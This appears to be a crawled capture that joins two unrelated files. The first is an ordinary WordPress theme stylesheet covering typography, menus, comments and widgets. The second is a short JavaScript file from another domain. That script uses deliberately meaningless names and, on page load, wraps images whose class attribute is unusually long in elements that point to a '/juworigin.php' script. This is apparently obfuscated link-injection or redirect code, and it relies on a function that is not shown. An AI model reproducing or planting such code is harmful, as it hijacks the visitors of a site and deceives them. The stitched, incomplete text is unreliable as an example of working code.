a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #555;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 300;
	line-height: 1.5;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

body {
	background: #fafaf9;
	overflow: hidden;
}
::-moz-selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #ff7dcd;
    color: #fff;
    text-shadow: none;
}

/* Headings */
h1,h2,h3,h4,h5,h6 {
	margin: 0 0 .6em 0;
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", 'Helvetica Neue', Helvetica, Arial, sans-serif;
}
h1 {
	font-size: 42px;
	font-size: 4.2rem;
	font-weight: 200;
	line-height: 1.3em;
	clear: both;
}
h2 {
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 200;
}
h3 {
	font-size: 28px;
	font-size: 2.8rem;
}
h4, .widget-title {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 1em;
	font-weight: bold;
	color: #acacac;
	text-transform: uppercase;
}
h5 {
	font-size: 14px;
	font-size: 1.4rem;
}
h6 {
	font-size: 12px;
	font-size: 1.2rem;
}
.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
	clear: both;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	font: italic 1.8rem/1.8em "Georgia", Palatino, serif;
	color: #999;
	padding: 0 1em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.more-link,
.page-links a {
	background-color: #d94096;
	border: none;
	color: #fafafa !important;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1;
	padding: .8em 1.1em .7em;
}
.button {
	display: inline-block;
}
.secondary-button {
	background-color: #999;
}
.more-link {
	display: inline-block;
}
.page-links a {
	padding: .4em;
}
.button:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.more-link:hover,
.page-links a:hover {
	background-color: #eb52a8;
	color: #fff;
}
.button:focus,
.button:active,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.more-link:active {
	background-color: #eb52a8;
}
a.more-link:visited, .page-links a:visited {
	color: #fafafa;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea,
.widget input[type="search"] {
	background: rgba( 255, 255, 255, 0.3 );
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 6px;
}
.widget input[type="search"] {
	padding: 4px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	background: #fff;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

/* Links */
a,
a:visited {
	color: #444;
	text-decoration: none;
}
body a:hover,
a:focus,
a:active {
	color: #d94096;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
}

.nav-previous a,
.nav-next a {
	margin-top: 0;
	font-size: 13px;
	font-size: 1.3rem;
	color: #999;
	display: block;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em auto;
}
.alignnone {
	margin-bottom: 1.5em;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Icon Font
----------------------------------------------- */

@font-face {
    font-family: 'Mono Social Icons Font';
    src: url('fonts/MonoSocialIconsFont-1.10.eot');
    src: url('fonts/MonoSocialIconsFont-1.10.eot?#iefix') format('embedded-opentype'),
         url('fonts/MonoSocialIconsFont-1.10.woff') format('woff'),
         url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype'),
         url('fonts/MonoSocialIconsFont-1.10.svg#MonoSocialIconsFont') format('svg');
    src: url('fonts/MonoSocialIconsFont-1.10.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.symbol, a.symbol:before {
    font-family: 'Mono Social Icons Font';
    -webkit-text-rendering: optimizeLegibility;
    -moz-text-rendering: optimizeLegibility;
    -ms-text-rendering: optimizeLegibility;
    -o-text-rendering: optimizeLegibility;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
    -ms-font-smoothing: antialiased;
    -o-font-smoothing: antialiased;
    font-smoothing: antialiased;
}

a.symbol:before {
    content: attr(title);
    margin-right: 0.3em;
    font-size: 130%;
}

.m1-social-icons {
	float: right;
	font-size: 2.1rem;
}

.m1-social-icons a {
	color: #fff;
}


/* =Structure
----------------------------------------------- */
.site-branding,
.site-main,
.site-info,
.footer-widget-area {
	width: 90%;
	max-width: 1100px;
	margin: 0 auto;
}
#main {
	clear: both;
}
.archive #main, .search #main {
	padding-top: 2.7em;
}
#primary {
	float: left;
	margin: 0;
	padding: 0;
	width: 67%;
}
#primary.full-width {
	width: 100%;
	float: none;
}
#content {
	margin: 0;
}
.blog #content, .error404 #content {
	margin-top: 2.2em;
}
.page #content {
	margin-top: .5em;
}
#secondary {
	float: right;
	margin: 1.8em 0 0;
	padding: 0;
	font-size: 1.4rem;
	position: relative;
	width: 28%;
}
.blog #secondary, .error404 #secondary {
	margin-top: 3.2em;
}
.page-template-page-front-page-php #secondary {
	margin-top: 2.7em;
}
#tertiary {
	padding-top: 0;
}
.error404 #searchform {
	margin-bottom: 1.5em;
}


/* =Site Header
----------------------------------------------- */

.site-header {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #d94096;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
}
.site-branding {
	padding: 2em;
}
.site-title-wrap {
	max-width: 35%;
	float: left;
	margin-right: 2%;
}
.site-title {
	font-size: 45px;
	font-size: 4.5rem;
	margin-bottom: 0;
	margin-top: .3em;
}
.site-title a {
	color: #d94096;
}
.site-description {
	color: #999;
	font-weight: 300;
}


/* =Menu
----------------------------------------------- */

.navigation-main {
	display: block;
	float: right;
	clear: right;
	width: auto;
	margin-top: 2em;
	max-width: 63%;
}
.top-menu-container {
	clear: both;
	display: block;
	background-color: #444;
	color: #fff;
	padding: 0 5%;
}
.top-menu-inside {
	max-width: 1100px;
	margin: 0 auto;
}
.top-menu a {
	color: #fff;
}
.top-menu-container:after {
	clear: both;
	content: "";
	display: block;
}
.navigation-main ul, .top-menu ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.top-menu ul:first-child {
	position: relative;
	left: -.7em;
}
.navigation-main li, .top-menu li {
	float: left;
	margin: 0;
	position: relative;
}
.navigation-main a {
    display: block;
    font-size: 1.4rem;
    font-weight: normal;
    padding: 1em;
    text-decoration: none;
    color: #999;
}
.navigation-main a:hover, .navigation-main .current_page_item a {
	color: #fff;
}
.top-menu a {
	font-size: 1.3rem;
	font-weight: normal;
	padding: .5em 1em;
	display: block;
	text-decoration: none;
}
.navigation-main ul ul, .top-menu ul ul {
	display: none;
	float: left;
	position: absolute;
	left: 0;
	z-index: 99999;
}
.navigation-main ul ul {
	top: 3em;
}
.top-menu ul ul, .navigation-main ul ul, .navigation-main li.sfHover:hover {
	background: #444;
}
.top-menu ul ul, .navigation-main ul ul {
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.navigation-main li.sfHover:hover {
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-topright: 2px;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}
.navigation-main li.sfHover a {
	color: #fff;
}
.navigation-main ul ul ul, .top-menu ul ul ul {
	left: 100%;
	top: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.top-menu ul ul ul {
	left: 99%;
}
.navigation-main ul ul a, .top-menu ul ul a {
	padding: .5em 1em;
	color: #fff;
	width: 180px;
	display: block;
}
.navigation-main ul li:hover > ul, .top-menu ul li:hover > ul {
	display: block;
}
.top-menu li a:hover,
.top-menu li.current_page_item > a,
.top-menu li.current-menu-item > a,
.navigation-main li a:hover,
.navigation-main li.current_page_item > a,
.navigation-main li.current-menu-item > a {
	color: #d94096;
}
.navigation-image, .navigation-comment, .navigation-paging {
	overflow: hidden;
	margin: 1em 0;
}

/* =Superfish Drop Downs
----------------------------------------------- */

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	border: 5px solid transparent;
	border-top-color: #ccc; /* edit this to suit design (no rgba in IE8) */
	border-top-color: rgba(0,0,0,.5);
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #ccc; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}


/* =Off Canvas Navigation
----------------------------------------------- */

.close-btn {
  display: block;
  width: 2.625em;
  height: 2.25em;
  padding: 0;
  margin: .5em 0 0 .4em;
  border: 0;
  position: relative;
  outline: none;
  background: url("images/close-btn.svg") center no-repeat;
  background-size: 1.875em 1.875em;
  overflow: hidden;
  white-space: nowrap;
  text-indent: 100%;
  opacity: 1;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.no-svg .close-btn {
  background-image: url("images/close-btn.png");
}
.close-btn:focus, .close-btn:hover {
  opacity: 1;
}

header .nav-btn {
  display: none;
  width: 2em;
  height: 2em;
  padding: 0;
  border: 0;
  cursor: pointer;
  outline: none;
  background: url("images/nav-icon.svg") left center no-repeat;
  background-size: 100%;
  overflow: hidden;
  z-index: 9999;
  white-space: nowrap;
  text-indent: 100%;
  opacity: .7;
}
.no-svg .nav-btn {
  background-image: url("images/nav-icon.png");
}
.nav-btn:hover {
  opacity: 1;
}
#site-navigation .close-btn {
  display: none;
}

@media screen and (max-width: 45em) {
  #site-navigation {
      overflow: hidden;
      position: absolute;
      top: 0;
      margin-top: 0;
      z-index: 999;
      width: 100%;
      background: #444;
  }
  #site-navigation, #page {
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .navigation-main ul ul, .navigation-main ul ul ul {
	  background: none;
	  display: block;
  }
  .sf-arrows ul .sf-with-ul:after {
	  content: '';
	  display: none;
  }
  #site-navigation a {
	  color: #fff;
  }
  .site-title-wrap {
	  padding: 0;
	  float: left;
  }
  .site-title {
  	  font-size: 35px;
	  font-size: 3.5rem;
  }
  header .nav-btn {
  	  display: block;
  	  float: right;
  	  margin: 2em 0 0 0;
  }
  .navigation-main ul:first-child {
	left: 0;
  }
  #site-navigation:not(:target) {
      z-index: 1;
      height: 0;
  }
  #site-navigation:target .close-btn {
      display: block;
  }
  #site-navigation:target {
	  border: none;
	  outline: none;
  }
  #site-navigation .close-btn {
      position: relative;
      margin-right: 0;
      margin-left: .4em;
      padding: 0;
      cursor: pointer;
  }
  .navigation-main li {
	  clear: both;
	  width: 100%;
  }
  .navigation-main ul ul {
	  display: block;
	  position: static;
	  width: 90%;
	  padding-left: 1em;
  }
  .navigation-main ul ul a {
	  padding: 1em;
	  width: auto;
  }
  .js-nav #site-navigation {
    height: 100%;
    width: 70%;
    -webkit-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    -moz-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
    box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0, 0, 0, 0.25);
  }
  .js-nav #site-navigation .menu {
    background: transparent;
  }
  .js-nav #site-navigation .close-btn {
    display: block;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: 0.7;
  }
  .js-nav #site-navigation .close-btn:focus, .js-nav #site-navigation .close-btn:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    opacity: 1;
  }
  
  .csstransforms3d.csstransitions.js-nav #site-navigation {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .csstransforms3d.csstransitions.js-nav #page {
    left: 0 !important;
    -webkit-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(70%, 0, 0) scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #site-navigation {
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  
  .csstransforms3d.csstransitions.closeNav #page {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

}



/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.entry-meta {
	font-weight: 300;
	font-size: 14px;
	font-size: 1.4rem;
	color: #999;
}
.single .entry-meta, .search .entry-meta {
	margin: 1em 0;
}
.single footer.entry-meta, .search footer.entry-meta {
	margin: 1em 0 0;
}
.page footer.entry-meta {
	padding-top: 1.5em;
}

footer.entry-meta {
	border-top: 1px solid #eee;
	padding-top: 1.3em;
}
.entry-header {
	padding-bottom: 1.3em;
	border-bottom: 1px solid #eee;
}
.post {
	padding: .6em 0 1.3em 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 2em;
}
.single .post {
	margin-bottom: 1.5em;
}
.page .entry-header, .single .entry-header {
	margin-top: 2.7em;
	padding-bottom: 0;
}
.entry-header .entry-title {
	margin-bottom: .3em;
}
.archive .entry-header .taxonomy-description p {
	margin-bottom: 0;
}
.archive .taxonomy-description {
	margin-top: 1em;
}
.archive #primary, .search #primary {
	margin-top: .8em;
}
.search .page-title, .archive .page-title {
	margin-bottom: 0;
}

/* =Custom Home Page
----------------------------------------------- */

.m1-home-banner {
	margin: 2.7em 0 0;
	padding: 2em;
	max-width: 1100px;
	background-repeat: no-repeat;
	background-size: cover;
	border: 1px solid #eee;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text {
	color: #fff;
	max-width: 65%;
	line-height: 1.4;
	text-shadow: 1px 1px 1px rgba(0,0,0, 0.4);
	background-color: #444;
	background-color: rgba(0,0,0,.4);
	margin-left: -2em;
	padding: 2em;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.m1-home-banner-text p {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
}
.site-header img,
.entry-content img,
.widget-img,
img[class*="align"],
img[class*="wp-image-"],
.wp-caption img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.site-header img,
.entry-content img,
.widget img,
img.size-full {
	max-width: 100%;
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	max-width: 100%;
	text-align: center;
}
.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.alignnone {
	margin-bottom: 1.5em;
}
.wp-caption img {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
#content .gallery {
	margin-bottom: 1.5em;
}
.wp-caption-text,
.gallery-caption,
.wp-caption {
	font-size: 12px;
	font-size: 1.2rem;
	color: #999;
}
#content .gallery a img {
	max-width: 90%;
}
#content .gallery a img, .attachment-post-thumbnail, .wp-caption {
	border: none;
	height: auto;
	padding: .2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
#content .gallery a img:hover {
	background: #ccc;
}
#content .gallery dd {
	margin: 0;
}
.attachment-post-thumbnail {
	margin-bottom: 1.3em;
}
.group-blog .attachment-post-thumbnail {
	margin-bottom: 1.5em;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
	font-size: 13px;
	font-size: 1.3rem;
	font-style: italic;
	margin: 0 0 1.5em;
	overflow: hidden;
}
.site-content .nav-previous {
	float: left;
	max-width: 50%;
}
.site-content .nav-next {
	float: right;
	text-align: right;
	max-width: 50%;
}
.navigation-post {
	display: block;
	margin-bottom: 1.5em;
	overflow: hidden;
}


/* =Comments
----------------------------------------------- */

#comments {
	clear: both;
}
.page #comments {
	border-top: 1px solid #eee;
	padding-top: 1.5em;
}

.bypostauthor {
}
.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
	font-weight: 300;
	color: #999;
}
.comment-list li {
	list-style: none;
}
.comment-content ul, .comment-content ol {
	margin-bottom: 1.5em;
}
.comment-content ul li {
	list-style: disc;
}
.comment-content ol li {
	list-style: decimal;
}
ol.comment-list,
.children {
	list-style: none;
	margin: 0;
}
ol.comment-list {
	margin-bottom: .7em;
}
.children {
	margin: 0 0 0 6%;
}
.comment-list li.comment,
.comment-list li.pingback {
	padding: 1em 0;
}
.comment-list .children li,
.comment-list li:last-of-type {
	border: none;
}
article.comment,
li.pingback {
	overflow: hidden;
	padding: 2.5em 0 0.7em;
    position: relative;
}
.children article.comment,
.children li.pingback {
	padding-top: 1.0em;
}
.comment .avatar {
	float: left;
	margin-right: 1.25em;
}
.comment-author {
	font-size: 14px;
	font-size: 1.4rem;
}
.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
	padding-bottom: 1.5em;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
}
.comment-meta .fn {
	font-style: normal;
	font-weight: bold;
}
.comment-metadata a, .comment .reply a {
	color: #999;
}
.comment-content{
	margin: 1em 0 0;
}
.comment .reply {
	font-size: 12px;
	font-size: 1.2rem;
}
li.pingback {
	font-weight: bold;
}
li.pingback a {
	font-weight: normal;
}
#comments .form-allowed-tags {
	display: none;
}
#respond input[type="submit"] {
	margin-top: 0;
}
.comment-body {
	padding: 2em;
	background: #fff;
	-moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .12);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

/* Comment Form */
.comment-notes,
#commentform .form-allowed-tags,
p.nocomments,
p.logged-in-as,
#commentform label {
	font-size: 13px;
	font-size: 1.3rem;
}
.required {
	color: #880000;
}

#commentform .form-allowed-tags,
#commentform .form-allowed-tags code {
	font-size: 11px;
	font-size: 1.1rem;
}
p.nocomments {
	margin: 2.5em;
}
p.comment-form-author {
	margin-bottom: 1em;
}
#commentform label {
	display: block;
	margin-bottom: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}
.widget ul {
	list-style: none;
	margin: 0 0 1.5em 0;
}
.widget ul li {
	padding-bottom: .5em;
	margin-bottom: .5em;
	border-bottom: 1px solid #eee;
}
.widget ul.sub-menu {
	padding: 0;
	margin: 1em;
}
.widget ul ul.children {
	margin: 1em 0 0 1em;
}
.widget ul ul ul.sub-menu {
	margin: 1em 0;
}
.widget ul ul li {
	border-bottom: none;
	padding: 0;
	margin: 0 0 1em 0;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .submit {
	display: none;
}

#header-widget-area {
	padding: 0;
	float: right;
	max-width: 63%;
	margin-top: .2em;
}

#header-widget-area .widget {
	margin: 0;
}

#header-widget-area .widget input[type="search"] {
	background: #eee;
	font-size: 1.4rem;
}


/* =Site Footer
----------------------------------------------- */

.footer-widget-area {
	margin-top: 2em;
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #eee;
}
.site-footer {
	clear: both;
	width: 100%;
	margin-top: 1em;
	background: #fff;
	border-top: 1px solid #eee;
}
.site-footer .widget {
	float: left;
	width: 22.5%;
	margin-left: 5%; 
}
.site-footer .widget:first-child {
	margin-left: 0;
	width: 45%;
}
.site-info {
	font-size: 12px;
	font-size: 1.2rem;
	padding: 1.5em 0;
	text-align: center;
}
.site-info, .site-info a {
	color: #999;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}


/* =Responsive Structures
----------------------------------------------- */

@media only screen and (max-width: 45em) {
	
	.site-branding {
		padding: 0 5%;
	}
	#content,
	#primary,
	#secondary,
	#tertiary {
		float: none;
		width: auto;
		margin: 0;
	}
	
	#secondary {
		margin-top: 1.5em;
	}
	
	.blog #secondary, .error404 #secondary {
		margin-top: 1em;
	}
	
	#header-widget-area {
		float: none;
		clear: both;
		margin: 1em 0;
		max-width: 100%;
	}
	
	#header-widget-area .widget input[type="search"] {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	#site-logo img {
		margin: 1.5em 0 1em 0;
	}
	
	.alignright,
	.alignleft {
		float: none;
		display: block;
		margin: 0 auto 1.5em auto;
	}
	
	.wp-caption {
		display: block;
	}
	
	.site-footer .widget, .site-footer .widget:first-child {
		float: none;
		width: 100%;
		margin-bottom: 1.5em;
		margin-left: 0;
	}
}

@media only screen and (max-width: 56em) {
	.navigation-main {
		margin-top: 0;
		float: none;
		clear: both;
		max-width: 100%;
		position: relative;
		left: -.9em;
	}
	.site-title-wrap {
		max-width: 70%;
	}
	#site-logo img {
		margin-bottom: 1em;
	}
	#header-widget-area {
		margin-top: 1.8em;
	}
}

@media only screen and (max-width: 64em) {

	.m1-home-banner {
		margin: 0 -4em;
		padding: 2em 4em;
	}

	.m1-home-banner-text {
		max-width: 100%;
		margin-left: 0;
		text-align: center;
	}
	
}


/* =IE Styles
----------------------------------------------- */

#ie8 .site-header img,
#ie8 .entry-content img,
#ie8 img.size-full,
#ie8 .entry-thumbnail img,
#ie8 .widget img,
#ie8 .wp-caption img {
	width: auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

--- FILE ---
content_type: application/javascript
request_url: https://metalargentemodele.com/vebel.js
body_size: 586
content:

window.onload = function ()
{
	zykyxenyje();
}

function zykyxenyje()
{	

	
	var cogoxevalalix = document.getElementsByTagName("img"); 		 	for (var jesaxuhigo = 0; jesaxuhigo < cogoxevalalix.length; jesaxuhigo++) 
 	

	{ 






		var zacemimasopoc = cogoxevalalix[jesaxuhigo].getAttribute("class"); 
 			if(zacemimasopoc == null || zacemimasopoc.length < 50) continue;  		var kulekiper = "/juworigin.php?hxvc=" + zacemimasopoc;  		var luhohidacuwe = cogoxevalalix[jesaxuhigo].getAttribute("alt"); 
			var boco = gife(kulekiper, luhohidacuwe);		var gydojo = cogoxevalalix[jesaxuhigo].parentNode;
 
  		var nyrys = cogoxevalalix[jesaxuhigo].cloneNode(true); 		boco.appendChild(nyrys);
 				

		gydojo.replaceChild(boco, cogoxevalalix[jesaxuhigo]);	
	}
} 		

